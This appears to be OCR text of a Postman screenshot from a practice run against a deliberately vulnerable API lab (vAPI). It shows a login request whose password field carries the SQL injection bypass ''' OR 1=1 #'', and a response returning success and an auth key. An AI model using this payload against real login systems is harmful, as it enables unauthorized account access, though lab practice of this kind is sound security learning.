 POST http://{{host}}/vapi/api8/user/login Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "username":"admin",
3 "password":"' OR 1=1 #"
4 }
Body Cookies Headers (7) Test Results Status: 403 Forbidden Time: 152 ms Size: 291 B Save as Example
Pretty Raw Preview Visualize JSON
1 {
2 "success": "true",
3 "authkey": "oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"
4 }